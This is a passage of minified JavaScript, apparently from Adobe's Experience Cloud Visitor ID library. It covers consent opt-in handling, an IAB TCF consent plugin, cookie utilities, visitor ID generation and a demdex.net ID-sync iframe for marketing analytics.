f=d({cookieName:"adobeujs-optin"},{cookies:m}),v=this,h=ee(v),V=oe(),y=_e(b),_=_e(s),P=o?f.get():{},k={},C=function(e,t){return Pe(e)||t&&Pe(t)?te.COMPLETE:te.PENDING}(y,P),S=function(e,t,a){var r=he(se,!n);return n?Object.assign({},r,e,t,a):r}(_,y,P),j=Ve(S),I=function(e){return C=e},w=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,se),v.approveAll=v.approve.bind(v,se),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,_)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!n||n&&v.isComplete||s?e(v.permissions):t||V.add(Te,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);k[e.name]||(k[e.name]=e,e.onRegister.call(e,v))},v.execute=Ee(k),v.memoizeContent=function(e){Ce(e)&&f.set(e,{optInCookieDomain:l,optInStorageExpiry:c,secure:p,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return C}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!n}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(k)}},isIabContext:{get:function(){return u}}})}function m(e,t){function a(){n=null,e.call(e,new p("The call took longer than you wanted!"))}function r(){n&&(clearTimeout(n),e.apply(e,arguments))}if(void 0===t)return e;var n=setTimeout(a,t);return r}function b(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,r,n,i){var s=Math.random()+"",o={__tcfapiCall:{command:e,parameter:i,version:r,callId:s}};a[s]=n,t.postMessage(o,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var r=t.__tcfapiReturn;"function"==typeof a[r.callId]&&(a[r.callId](r.returnValue,r.success),delete a[r.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],r=!0===e.vendor.consents[t],n=a.every((function(t){return!0===e.purpose.consents[t]}));return r&&n}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=oe(),r={transparencyAndConsentData:null},n=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return r[e]=t};e.fetchConsentData=function(e){var t=m(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,n=e.timeout;if(r.transparencyAndConsentData)return t(null,f(r.transparencyAndConsentData,re[a],ne[a]));var s=m((function(e,r){t(e,f(r,re[a],ne[a]))}),n);i({category:a,callback:s})},e.onRegister=function(a){t=a;var r=Object.keys(re),n=function(e,t){!e&&t&&(r.forEach((function(e){var r=f(t,re[e],ne[e]);a[r?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:n})};var i=function(e){var i=e.callback;if(r.transparencyAndConsentData)return i(null,r.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),s((function(e,i){if(i){var s=Ve(e),o=t.getMemoizedContent("iabConsentHash"),l=pe(s.tcString).toString(32);s.consentString=e.tcString,s.hasConsentChangedSinceLastCmpPull=o!==l,n("transparencyAndConsentData",s),t.memoizeContent({iabConsentHash:l})}a.execute("FETCH_CONSENT_DATA",[null,r.transparencyAndConsentData])}))},s=function(e){var t=De(re),a=b();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,r=1;r<arguments.length;++r)for(t in a=arguments[r])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var V,y,_={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},P=_.STATE_KEYS_MAP,k=function(e){function t(){}function a(t,a){var r=this;return function(){var n=e(0,t),i={};return i[t]=n,r.setStateAndPublish(i),a(n),n}}this.getMarketingCloudVisitorID=function(e){e=e||t;var r=this.findField(P.MCMID,e),n=a.call(this,P.MCMID,e);return void 0!==r?r:n()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},C=_.MESSAGES,S=_.ASYNC_API_MAP,j=_.SYNC_API_MAP,I=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(C.GETSTATE),""}}function a(a){this[S[a]]=function(r){r=r||e;var n=this.findField(a,r),i=t.call(this,a,r);return void 0!==n?n:i()}}function r(t){this[j[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(j).forEach(r,this)},w=_.ASYNC_API_MAP,D=function(){Object.keys(w).forEach((function(e){this[w[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},E=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var r=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:r()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var r=parseInt(e.d_ottl,10);return isNaN(r)&&(r=7200),{optOut:t,d_ottl:r}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),T=(E.isObjectEmpty,E.isValueEmpty,E.getIeVersion,E.isFirefox,E.encodeAndBuildRequest,E.isObject,E.defineGlobalNamespace,E.pluck,E.parseOptOut,E.normalizeBoolean,a),O=_.MESSAGES,R={0:"prefix",1:"orgID",2:"state"},A=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[R[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var r=this.parse(a);if(!r||Object.keys(r).length<2)return!0;var n=e!==r.orgID,i=!t||a.origin!==t,s=-1===Object.keys(O).indexOf(r.prefix);return n||i||s},this.send=function(a,r,n){var i=r+"|"+e;n&&n===Object(n)&&(i+="|"+JSON.stringify(n));try{a.postMessage(i,t)}catch(e){}}},x=_.MESSAGES,N=function(e,t,a,r){function n(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function s(e){if(!f.isInvalid(e)){b=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function o(e){!b&&m&&(b=!0,f.send(r,e))}function l(){n(new k(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",c)}function c(e){if(!f.isInvalid(e)){var t=f.parse(e);b=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",c),n(new I(g)),h.addEventListener("message",s),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&o(x.GETSTATE)}}function u(){m&&postMessage?(h.addEventListener("message",c),o(x.HANDSHAKE),g._handshakeTimeout=setTimeout(l,250)):l()}function d(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function p(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,m=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var b=!1,f=new A(e,m);g.callbackRegistry=T(),g.init=function(){d(),p(),n(new D(g)),u()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=o,g.setStateAndPublish=i},L=_.MESSAGES,M=_.ALL_APIS,F=_.ASYNC_API_MAP,B=_.FIELDGROUP_TO_FIELD,U=function(e,t){function a(){var t={};return Object.keys(M).forEach((function(a){var r=M[a],n=e[r]();E.isValueEmpty(n)||(t[a]=n)})),t}function r(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var r=B[a];t.push(r)}})),t.length?t:null}function n(t){return function a(){var n=r();if(n){var i=F[n[0]];e[i](a,!0)}else t()}}function i(e,r){var n=a();t.send(e,r,n)}function s(e){l(e),i(e,L.HANDSHAKE)}function o(e){n((function(){i(e,L.PARENTSTATE)}))()}function l(a){function r(r){n.call(e,r),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var n=e.setCustomerIDs;e.setCustomerIDs=r}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?s:o)(e.source)}},q=function(e,t){function a(e){return function(a){r[e]=a,++n===i&&t(r)}}var r={},n=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var r=e[t];if(r.fn){var n=r.args||[];n.unshift(a(t)),r.fn.apply(r.context||null,n)}}))},H={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),r=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,r<0?t.length:r))},set:function(e,t,a){var n=r(a,"cookieLifetime"),i=r(a,"expires"),s=r(a,"domain"),o=r(a,"secure"),l=r(a,"sameSite"),c=o?"Secure":"",u=l?"SameSite="+l+";":"";if(i&&"SESSION"!==n&&"NONE"!==n){var d=""!==t?parseInt(n||0,10):-60;if(d)(i=new Date).setTime(i.getTime()+1e3*d);else if(1===i){var p=(i=new Date).getYear();i.setYear(p+2+(p<1900?1900:0))}}else i=0;return e&&"NONE"!==n?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(s?" domain="+s+";":"")+u+c,this.get(e)===t):0},remove:function(e,t){var a=r(t,"domain");a=a?" domain="+a+";":"";var n=r(t,"secure"),i=r(t,"sameSite"),s=n?"Secure":"",o=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+o+s}},G=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,r=e.split("."),n=t||{};for(a=r.length-2;a>=0;a--)if(n.domain=r.slice(a).join("."),H.set("TEST_AMCV_COOKIE_WRITE","cookie",n))return H.remove("TEST_AMCV_COOKIE_WRITE",n),n.domain;return""},Q={compare:o,isLessThan:function(e,t){return o(e,t)<0},areVersionsDifferent:function(e,t){return 0!==o(e,t)},isGreaterThan:function(e,t){return o(e,t)>0},isEqual:function(e,t){return 0===o(e,t)}},J=!!h.postMessage,W={postMessage:function(e,t,a){var r=1;t&&(J?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+r+++"&"+e))},receiveMessage:function(e,t){var a;try{J&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,r="0123456789",n="",i="",s=8,o=10,l=10,c=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(r+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*s),4>t&&c[t]<s&&(a=+c[t]),n+=r.substring(a,a+1),a=Math.floor(Math.random()*s),i+=r.substring(a,a+1),s=16;return n+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*o),6>t&&c[t]<o?(n+=c[t],a=c[t]):n+=r.substring(a,a+1),0===t&&9==a?o=3:((1==t||2==t)&&10!=o&&2>a||2<t)&&(o=10),a=Math.floor(Math.random()*l),i+=r.substring(a,a+1),0===t&&9==a?l=3:((1==t||2==t)&&10!=l&&2>a||2<t)&&(l=10);return n+i},X=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function r(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void n.handleCORSError(t,null,"Response is not JSON")}catch(e){return void n.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var r=t.callback,i=h,s=0;s<r.length;s++)i=i[r[s]];i(a)}catch(e){n.handleCORSError(t,e,"Error forming callback function")}}var n=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&r(this.responseText)}),i.onerror=function(e){n.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){n.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,r){e.CORSErrors.push({corsData:t,error:a,description:r}),t.loadErrorHandler&&("ontimeout"===r?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},K={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},Y=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,r="http://fast.",n="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(r=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=r+this.subdomain+".demdex.net/dest5.html"+n,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:K.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(n=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",n.title="Adobe ID Syncing iFrame",n.id=r.id,n.name=r.id+"_name",n.style.cssText="display: none; width: 0; height: 0;",n.src=r.url,r.newIframeCreated=!0,t(),a.body.appendChild(n)}function t(e){n.addEventListener("load",(function(){n.className="aamIframeLoaded",r.iframeHasLoaded=!0,r.fireIframeLoadedCallbacks(e),r.requestToProcess()}))}this.startedAttachingIframe=!0;var r=this,n=a.getElementById(this.id);n?"IFRAME"!==n.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==n.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=n,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=n},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){n.jsonForComparison.push(t),n.jsonWaiting.push(t),n.processSyncOnPage(t)}var r,n=this;if(t===Object(t)&&t.ibs)if(r=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,s,o,l=!1;for(i=0,s=this.jsonForComparison.length;i<s;i++)if(o=this.jsonForComparison[i],r===JSON.stringify(o.ibs||[])){l=!0;break}l?this.jsonDuplicates.push(t):a()}else a();if((this.receivedThirdPartyCookiesNotification||!K.POST_MESSAGE_ENABLED||this.iframeHasLoaded)&&this.jsonWaiting.length){var c=this.jsonWaiting.shift();this.process(c),this.requestToProcess()}e.idSyncDisableSyncs||e.disableIdSyncs||!this.iframeHasLoaded||!this.messages.length||this.sendingMessages||(this.throttleTimerSet||(this.throttleTimerSet=!0,setTimeout((function(){n.messageSendingInterval=K.POST_MESSAGE_ENABLED?null:150}),this.THROTTLE_START)),this.sendingMessages=!0,this.sendMessages())},getRegionAndCheckIfChanged:function(t,a){var r=e._getField("MCAAMLH"),n=t.d_region||t.dcs_region;return r?n&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",n),parseInt(r,10)!==n&&(this.regionChanged=!0,this.timesRegionChanged++,e._setField("MCSYNCSOP",""),e._setField("MCSYNCS",""),r=n)):(r=n)&&(e._setFieldExpire("MCAAMLH",a),e._setField("MCAAMLH",r)),r||(r=""),r},processSyncOnPage:function(e){var t,a,r,n;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(r=0;r<a;r++)(n=t[r]).syncOnPage&&this.checkFirstPartyCookie(n,"","syncOnPage")},process:function(e){var t,a,r,n,i,s=encodeURIComponent,o=!1;if((t=e.ibs)&&t instanceof Array&&(a=t.length))for(o=!0,r=0;r<a;r++)n=t[r],i=[s("ibs"),s(n.id||""),s(n.tag||""),E.encodeAndBuildRequest(n.url||[],","),s(n.ttl||""),"","",n.fireURLSync?"true":"false"],n.syncOnPage||(this.canSetThirdPartyCookies?this.addMessage(i.join("|")):n.fireURLSync&&this.checkFirstPartyCookie(n,i.join("|")));o&&this.jsonProcessed.push(e)},checkFirstPartyCookie:function(t,a,r){var n="syncOnPage"===r,i=n?"MCSYNCSOP":"MCSYNCS";e._readVisitor();var s,o,l=e._getField(i),c=!1,u=!1,d=Math.ceil((new Date).getTime()/K.MILLIS_PER_DAY);l?(s=l.split("*"),c=(o=this.pruneSyncData(s,t.id,d)).dataPresent,u=o.dataValid,c&&u||this.fireSync(n,t,a,s,i,d)):(s=[],this.fireSync(n,t,a,s,i,d))},pruneSyncData:function(e,t,a){var r,n,i,s=!1,o=!1;for(n=0;n<e.length;n++)r=e[n],i=parseInt(r.split("-")[1],10),r.match("^"+t+"-")?(s=!0,a<i?o=!0:(e.splice(n,1),n--)):a>=i&&(e.splice(n,1),n--);return{dataPresent:s,dataValid:o}},manageSyncsSize:function(e){if(e.join("*").length>this.MAX_SYNCS_LENGTH)for(e.sort((function(e,t){return parseInt(e.split("-")[1],10)-parseInt(t.split("-")[1],10)}));e.join("*").length>this.MAX_SYNCS_LENGTH;)e.shift()},fireSync:function(t,a,r,n,i,s){var o=this;if(t){if("img"===a.tag){var l,c,u,d,p=a.url,g=e.loadSSL?"https:":"http:";for(l=0,c=p.length;l<c;l++){u=p[l],d=/^\/\//.test(u);var m=new Image;m.addEventListener("load",function(t,a,r,n){return function(){
o.onPagePixels[t]=null,e._readVisitor();var s,l,c,u,d=e._getField(i),p=[];if(d)for(l=0,c=(s=d.split("*")).length;l<c;l++)(u=s[l]).match("^"+a.id+"-")||p.push(u);o.setSyncTrackingData(p,a,r,n)}}(this.onPagePixels.length,a,i,s)),m.src=(d?g:"")+u,this.onPagePixels.push(m)}}}else this.addMessage(r),this.setSyncTrackingData(n,a,i,s)},addMessage:function(t){var a=encodeURIComponent(e._enableErrorReporting?"---destpub-debug---":"---destpub---");this.messages.push((K.POST_MESSAGE_ENABLED?"":a)+t)},setSyncTrackingData:function(t,a,r,n){t.push(a.id+"-"+(n+Math.ceil(a.ttl/60/24))),this.manageSyncsSize(t),e._setField(r,t.join("*"))},sendMessages:function(){var e,t=this,a="",r=encodeURIComponent;this.regionChanged&&(a=r("---destpub-clear-dextp---"),this.regionChanged=!1),this.messages.length?K.POST_MESSAGE_ENABLED?(e=a+r("---destpub-combined---")+this.messages.join("%01"),this.postMessage(e),this.messages=[],this.sendingMessages=!1):(e=this.messages.shift(),this.postMessage(a+e),setTimeout((function(){t.sendMessages()}),this.messageSendingInterval)):this.sendingMessages=!1},postMessage:function(e){W.postMessage(e,this.url,this.iframe.contentWindow),this.messagesPosted.push(e)},receiveMessage:function(e){var t,a=/^---destpub-to-parent---/;"string"==typeof e&&a.test(e)&&("canSetThirdPartyCookies"===(t=e.replace(a,"").split("|"))[0]&&(this.canSetThirdPartyCookies="true"===t[1],this.receivedThirdPartyCookiesNotification=!0,this.requestToProcess()),this.messagesReceived.push(e))},processIDCallData:function(r){(null==this.url||r.subdomain&&"nosubdomainreturned"===this.subdomain)&&("string"==typeof e._subdomain&&e._subdomain.length?this.subdomain=e._subdomain:this.subdomain=r.subdomain||"",this.url=this.getUrl()),r.ibs instanceof Array&&r.ibs.length&&(this.doAttachIframe=!0),this.readyToAttachIframe()&&(e.idSyncAttachIframeOnWindowLoad?(t.windowLoaded||"complete"===a.readyState||"loaded"===a.readyState)&&this.attachIframe():this.attachIframeASAP()),"function"==typeof e.idSyncIDCallResult?e.idSyncIDCallResult(r):this.requestToProcess(r),"function"==typeof e.idSyncAfterIDCallResult&&e.idSyncAfterIDCallResult(r)},canMakeSyncIDCall:function(t,a){return e._forceSyncIDCall||!t||a-t>K.DAYS_BETWEEN_SYNC_ID_CALLS},attachIframeASAP:function(){function e(){t.startedAttachingIframe||(a.body?t.attachIframe():setTimeout(e,30))}var t=this;e()}}},$={audienceManagerServer:{},audienceManagerServerSecure:{},cookieDomain:{},cookieLifetime:{},cookieName:{},doesOptInApply:{type:"boolean"},disableThirdPartyCalls:{type:"boolean"},discardTrackingServerECID:{type:"boolean"},idSyncAfterIDCallResult:{},idSyncAttachIframeOnWindowLoad:{type:"boolean"},idSyncContainerID:{},idSyncDisable3rdPartySyncing:{type:"boolean"},disableThirdPartyCookies:{type:"boolean"},idSyncDisableSyncs:{type:"boolean"},disableIdSyncs:{type:"boolean"},idSyncIDCallResult:{},idSyncSSLUseAkamai:{type:"boolean"},isCoopSafe:{type:"boolean"},isIabContext:{type:"boolean"},isOptInStorageEnabled:{type:"boolean"},loadSSL:{type:"boolean"},loadTimeout:{},marketingCloudServer:{},marketingCloudServerSecure:{},optInCookieDomain:{},optInStorageExpiry:{},overwriteCrossDomainMCIDAndAID:{type:"boolean"},preOptInApprovals:{},previousPermissions:{},resetBeforeVersion:{},sdidParamExpiry:{},serverState:{},sessionCookieName:{},secureCookie:{type:"boolean"},sameSiteCookie:{},takeTimeoutMetrics:{},trackingServer:{},trackingServerSecure:{},useLocalStorage:{type:"boolean"},whitelistIframeDomains:{},whitelistParentDomain:{}},Z={getConfigNames:function(){return Object.keys($)},getConfigs:function(){return $},normalizeConfig:function(e,t){return $[e]&&"boolean"===$[e].type?"function"!=typeof t?t:t():t}},ee=function(e){var t={};return e.on=function(e,a,r){if(!a||"function"!=typeof a)throw new Error("[ON] Callback should be a function.");t.hasOwnProperty(e)||(t[e]=[]);var n=t[e].push({callback:a,context:r})-1;return function(){t[e].splice(n,1),t[e].length||delete t[e]}},e.off=function(e,a){t.hasOwnProperty(e)&&(t[e]=t[e].filter((function(e){if(e.callback!==a)return e})))},e.publish=function(e){if(t.hasOwnProperty(e)){var a=[].slice.call(arguments,1);t[e].slice(0).forEach((function(e){e.callback.apply(e.context,a)}))}},e.publish},te={PENDING:"pending",CHANGED:"changed",COMPLETE:"complete"},ae={AAM:"aam",ADCLOUD:"adcloud",ANALYTICS:"aa",CAMPAIGN:"campaign",ECID:"ecid",LIVEFYRE:"livefyre",TARGET:"target",MEDIA_ANALYTICS:"mediaaa"},re=(t(V={},ae.AAM,565),t(V,ae.ECID,565),V),ne=(t(y={},ae.AAM,[1,10]),t(y,ae.ECID,[1,10]),y),ie=["videoaa","iabConsentHash"],se=function(e){return Object.keys(e).map((function(t){return e[t]}))}(ae),oe=function(){var e={};return e.callbacks=Object.create(null),e.add=function(t,a){if(!c(a))throw new Error("[callbackRegistryFactory] Make sure callback is a function or an array of functions.");e.callbacks[t]=e.callbacks[t]||[];var r=e.callbacks[t].push(a)-1;return function(){e.callbacks[t].splice(r,1)}},e.execute=function(t,a){if(e.callbacks[t]){a=(a=void 0===a?[]:a)instanceof Array?a:[a];try{for(;e.callbacks[t].length;){var r=e.callbacks[t].shift();"function"==typeof r?r.apply(null,a):r instanceof Array&&r[1].apply(r[0],a)}delete e.callbacks[t]}catch(e){}}},e.executeAll=function(t,a){(a||t&&!l(t))&&Object.keys(e.callbacks).forEach((function(a){var r=void 0!==t[a]?t[a]:"";e.execute(a,r)}),e)},e.hasCallbacks=function(){return Boolean(Object.keys(e.callbacks).length)},e},le=function(){},ce=function(e){var t=window.console;return!!t&&"function"==typeof t[e]},ue=function(e,t,a){return a()?function(){if(ce(e)){for(var a=arguments.length,r=new Array(a),n=0;n<a;n++)r[n]=arguments[n];console[e].apply(console,[t].concat(r))}}:le},de=u,pe=function(){for(var e=[],t=0;t<256;t++){for(var a=t,r=0;r<8;r++)a=1&a?3988292384^a>>>1:a>>>1;e.push(a)}return function(t,a){t=unescape(encodeURIComponent(t)),a||(a=0),a^=-1;for(var r=0;r<t.length;r++){var n=255&(a^t.charCodeAt(r));a=a>>>8^e[n]}return(a^=-1)>>>0}}(),ge=new de("[ADOBE OPT-IN]"),me=function(t,a){return e(t)===a},be=function(e,t){return e instanceof Array?e:me(e,"string")?[e]:t||[]},fe=function(e){var 